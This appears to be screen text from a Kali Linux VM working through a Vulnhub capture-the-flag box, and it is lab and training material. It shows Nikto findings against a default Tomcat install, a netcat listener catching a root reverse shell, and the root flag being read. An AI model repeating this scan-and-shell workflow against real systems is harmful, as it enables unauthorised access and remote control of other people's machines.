 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:37
File listing checker
kali@kali: ~/Desktop/Vulnhub/Depth
File Actions Edit View Help
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com
/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
prohibited! Violators will be BACKTRACED.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS .
+ HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /: Appears to be a default Apache Tomcat install.
+ /manager/html: Default Tomcat Manager / Host Manager interface found.
+ /test.jsp: This might be interesting.
+ /manager/status: Default Tomcat Server Status interface found.
+ 8254 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-04-22 08:29:16 (GMT-4) (17 seconds)
+ 1 host(s) tested
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Depth]
└─$ man ssh
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Depth]
└─$
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Depth]
└─$ sudo nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.56.253] from (UNKNOWN) [192.168.56.254] 47770
bash: cannot set terminal process group (3295): Inappropriate ioctl for device
bash: no job control in this shell
root@b2r:~# cd /root
cd /root
root@b2r:/root# ls -alh
ls -alh
total 24K
drwx------ 3 root root 4.0K Oct 1 2017 .
drwxr-xr-x 23 root root 4.0K Oct 12 2017 ..
-rw-r--r-- 1 root root 3.1K Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 22 Oct 1 2017 flag
drwxr-xr-x 2 root root 4.0K Sep 30 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@b2r:/root# cat flag
cat flag
flag{WellThatWasEasy}
root@b2r:/root#
192.168.56.254
Right Ctrl
中
20:37
2024/4/22